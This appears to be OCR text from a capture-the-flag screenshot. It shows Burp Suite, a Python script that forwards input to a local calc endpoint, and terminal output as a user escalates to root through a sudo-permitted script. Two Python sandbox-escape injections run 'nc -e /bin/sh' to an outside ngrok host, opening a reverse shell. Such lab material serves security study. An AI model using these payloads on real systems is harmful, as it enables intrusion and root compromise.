 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard
abdou@XPS15-AD: ~/ctfs/ Windows PowerShell basilic@basilic: ~ abdou@XPS15-AD: ~
1 × +
Send
Request
Pretty Raw
1 GET /json_
().__class
port__'](
17953']).
2 Host: ctf
3 Upgrade-I
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
#!/usr/bin/python2
# coding: utf-8
import urllib
c = raw_input('Calc : ')
f = raw_input('Output file : ')
res = urllib.urlopen('http://127.0.0.1:5000/json_calc?x='+str(c)).read()
with open(f, 'w') as file:
    file.write(res)
basilic@basilic:~$ sudo /usr/bin/python /opt/calc_test.py
Calc : ().__class__.__base__.__subclasses__()[59]()._module.linecache.os.popen("nc${IFS}-e${IFS}/bin/sh${IFS}7.tcp.eu.ng
rok.io${IFS}17953").read()
Output file : /tmp/p
basilic@basilic:~$ cat /tmp/p
{"error":"invalid syntax (<string>, line 1)"}
basilic@basilic:~$ sudo /usr/bin/python /opt/calc_test.py
Calc : ().__class__.__base__.__subclasses__()[59]()._module.__builtins__['__import__']('subprocess').Popen(['nc','-e','/
bin/sh','7.tcp.eu.ngrok.io','17953']).communicate()
Output file : /tmp/p
basilic@basilic:~$ cat /tmp/p
{"x":[null,null]}
basilic@basilic:~$ sudo -l
Matching Defaults entries for basilic on basilic:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User basilic may run the following commands on basilic:
    (root) /usr/bin/python /opt/calc_test.py
basilic@basilic:~$ basi
INSPECTOR
Search... 0 matches Search... 0 matches
Done 0 byte